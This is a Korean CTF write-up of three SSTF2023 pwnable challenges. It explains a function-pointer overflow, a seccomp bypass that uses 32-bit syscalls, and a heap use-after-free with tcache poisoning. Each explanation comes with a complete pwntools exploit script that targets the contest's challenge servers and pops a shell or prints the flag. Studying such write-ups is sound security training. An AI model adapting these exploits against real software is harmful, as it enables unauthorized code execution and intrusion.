SSTF2023 pwnable write-up
2 Outs in the Ninth Inning

libc 함수의 주소를 출력해주며, 이후에 fgets를 통해 입력을 받을 때 버퍼 오버플로우가 발생하여 함수 포인터를 덮을 수 있다.
이를 one gadget 위치로 변조하여 쉘을 획득하였다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
from pwn import *
import ctypes
#lscontext.log_level = 'debug'
p = remote('2outs.sstf.site', 1337)
# libc = ctypes.CDLL("./libc.so")
# p = process('./9end2outs')
e = ELF('./9end2outs')
libc = e.libc
clibc = ctypes.CDLL(e.libc.path)
def s(x): return p.send(x)
def sl(x): return p.sendline(x)
def sa(x, y): return p.sendafter(x, y)
def sla(x, y): return p.sendlineafter(x, y)
def ru(x): return p.recvuntil(x)
def rl(): return p.recvline()
def ia(): return p.interactive()
pitches = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'
sla('The 1st chacne', 'puts')
ru('Libc function \'puts\' is at ')
puts = int(ru('\n')[:-2],16)
success('puts: ' + hex(puts))
sla('The 2nd chacne', 'puts')
pause()
libc_base = puts - libc.sym['puts']
system = libc_base + 0xebcf8
# sla('Can you guess the pitcher\'s selection', (pitches[libc.rand() % 26]) * 16)
sla('Can you guess the pitcher\'s selection', p64(system) * 100)
ia()
Escape


seccomp 필터가 걸린 이후에 포맷스트링 프리미티브를 제공해준다.
seccomp 필터는 open, execve 등 플래그를 읽을 수 있는 시스템콜을 막아두었다.
seccomp 필터에서 x64 시스템콜이 아닐 때에 대한 조건이 없기 때문에 32비트 시스템콜을 이용하여 플래그 파일을 open하고 출력하였다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
from pwn import *
context.log_level = 'debug'
p = remote('escape.sstf.site', 5051)
# p = process('./escape')
e = ELF('./escape')
def s(x): return p.send(x)
def sl(x): return p.sendline(x)
def sa(x, y): return p.sendafter(x, y)
def sla(x, y): return p.sendlineafter(x, y)
def ru(x): return p.recvuntil(x)
def rl(): return p.recvline()
def ia(): return p.interactive()
def write_shellcode(shellcode, base):
context.bits = 64
idx = 0
for i in range(0, len(shellcode), 8):
addr = base + idx * 8
# success('addr -> {}'.format(hex(addr)))
# success('shellcode -> {}'.format(shellcode[i:i+8]))
sla('Enter:', fmtstr_payload(
8, {addr: shellcode[i:i+8]}, write_size='byte'))
idx += 1
shellcode = asm('''
mov rax, 0
mov rbx, 0
mov rcx ,0
mov rdx, 0
mov rsi, 0
mov rdi, 0
''', arch='amd64')
shellcode += asm('''
mov eax, 5
mov ebx, 0x50510200
mov ecx, 0
mov edx, 0
int 0x80
mov ebx, eax
mov eax, 3
mov ecx, 0x50510200
mov edx, 0x100
int 0x80
mov eax, 4
mov ebx, 1
mov ecx, 0x50510200
mov edx, 0x100
int 0x80
''', arch='i386')
write_shellcode(b'/flag\x00\x00\x00', 0x50510200)
write_shellcode(shellcode, 0x50510000)
# pause()
sla('Enter:', 'done')
rl()
success(rl())
ia()
Heapster
코드 분석
main


1번부터 4번까지의 선택지가 있으며, 다른 것을 입력할 경우 return 된다.
1. add
입력 받은 인덱스의 노드에 0x10 바이트만큼 입력 받으며 노드의 인덱스가 0x1f보다 클 경우 아무런 일도 일어나지 않는다.
작을 경우에는 입력한 인덱스에 존재하는 노드에 malloc 함수를 호출하고 해당 힙 청크의 주소를 저장한다.
힙 청크 + 16 위치는 1로 초기화되며, 이후에 버퍼에 입력 받은 데이터를 힙 청크에 복사한다.

2. del
입력 받은 인덱스의 노드를 free 한다.

3. print
모든 노드를 순회하며 노드의 값이 0이 아닌 경우 즉, 노드가 할당된 적이 있었던 경우에 노드의 내용을 출력한다.

4. validation
지역 변수에 92eab7870b69dfb99c62db3ca075b222be8822a861bbfbbbc94f4b536682fe52 문자열을 복사한 이후에 모든 노드를 순회하면서 해당 노드가 할당되어 있다면 지역변수와 비교를 수행한 후 같으면 1, 다르면 0을 반환한다.
취약점 분석
1. OOB
validation 함수에서는 OOB 취약점이 발생한다.
문자열이 저장되어 있는 지역변수의 크기는 72로 QWORD형 32개의 원소를 가진 배열 node는 128에 비해 작은 크기를 가진다. 따라서 뒤쪽에 있는 노드가 할당되어 있는 상태라면 스택의 임의의 값과 비교할 수 있다.
위와 같은 취약점을 이용하여 stack address leak 및 libc leak을 진행할 수 있다.
2. UAF
add 함수에서는 node 변수에 있는 값이 0이라면 할당을 진행한다.
이미 할당된 청크라면, memcpy를 통해 node에 값을 쓰는 작업을 수행한다.
node 변수에 써지는 값은 할당될 때 청크의 주소를 넣는 것 말고는 값이 써지지 않는다.
del을 통해 청크를 해제해도 node의 값은 변하지 않는다는 것을 이용하여 해제된 청크에 값을 쓸 수 있는 UAF 취약점이 발생한다.
다만 할당되는 청크의 사이즈가 tcache이고 fastbin으로 넘길 수 없기 때문에 tcache에서 할당되는 청크를 이용하여 익스플로잇을 구성해야 한다.
3. Heap leak
print 함수는 할당되었던 청크의 내용을 출력해주는 한다.
해당 함수를 통해 해제된 청크의 fd를 출력하여 힙 영역의 주소를 알아낼 수 있다.
Exploit
위에서 언급했던 프리미티브들을 모두 종합하여 다음과 같은 시나리오를 구성하였다.
- validation 함수에서 발생하는 OOB를 통해 libc base 및 main 함수의 ret를 leak
- 청크 두개 할당 후 free하여 print 함수를 통해 heap address leak
- glibc2.32 버전이므로 heap safe를 구해줌
- 청크 할당 후 해제
- 4번에서 해제된 청크의 fd 위치에 main의 ret주소를 넣어주어 해당 위치에 청크가 할당되도록 함
- 청크 두개 생성. 두번째 생성되는 청크는 변조한 fd를 참조하여 할당하므로 main의 ret 위치에 할당됨
- main ret에 위치한 청크에 one_gadget 주소를 넘김
- one_gadget의 제약조건을 만족하기 위해 (rsi == 0) cmd 입력창에 0 입력
- 3번에서 언급한 heap safe를 구하는 코드는 lazenca의 내용을 참고하여 작성하였다.
- https://www.lazenca.net/pages/viewpage.action?pageId=98205707 - unaligned chunk detected 에러를 피하기 위해 main함수의 rbp 위치에 청크를 할당하였다.
Full Exploit 코드는 다음과 같다.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
from pwn import *
# context.log_level = 'debug'
p = remote('heapster.sstf.site', 31339 )
# p = process('./chal')
e = ELF('./chal')
def s(x): return p.send(x)
def sl(x): return p.sendline(x)
def sa(x, y): return p.sendafter(x, y)
def sla(x, y): return p.sendlineafter(x, y)
def ru(x): return p.recvuntil(x)
def rl(): return p.recvline()
def ia(): return p.interactive()
def add(idx, payload):
sla('cmd: ', '1')
sl(str(idx))
sl(payload)
def delete(idx):
sla('cmd: ', '2')
sl(str(idx))
def print():
sla('cmd: ', '3')
def valid():
sla('cmd: ', '4')
def leak(idx):
l = log.progress("leaking data ... ")
ret = b''
for i in range(8):
l.status(str(i))
for j in range(1, 256):
add(idx, ret + bytes([j]))
valid()
result = rl()[:-1]
if (b"success" in result):
ret += bytes([j])
break
l.success("Done")
return u64(ret.ljust(8, b"\x00"))
def decrypt_safe_unlink(cipher):
key = 0
for i in range(1, 6):
bits = 60-12*i
if bits < 0:
bits = 0
decrypted = ((cipher ^ key) >> bits) << bits
key = decrypted >> 12
return decrypted

libc_start_main_ret = leak(21)
add(21, p64(libc_start_main_ret))
main_rbp = leak(10)
libc_base = libc_start_main_ret - 0x29d90
system = libc_base + 0xebcf8
success("main rbp : "+hex(main_rbp))
success("libc base : "+hex(libc_base))
success("system : "+hex(system))
assert (main_rbp >> 40 == 0x7f)
assert (libc_base >> 40 == 0x7f)
add(0, b"A" * 4)
add(1, b"A" * 4)
delete(0)
delete(1)
print()
ru("->")
heap_leak = u64(rl()[:-1].ljust(8, b"\x00"))
heap_fd = decrypt_safe_unlink(heap_leak)
heap_safe = heap_fd >> 12
success("heap leak : "+hex(heap_leak))
success("heap fd : "+hex(heap_fd))
success("heap_safe : "+hex(heap_safe))
add(15, 'A' * 8)
delete(15)
add(15, p64(main_rbp ^ heap_safe))
add(16, 'A' * 0x8)
add(17, p64(heap_fd+0x78) + p64(system))
sl(str(0))
ia()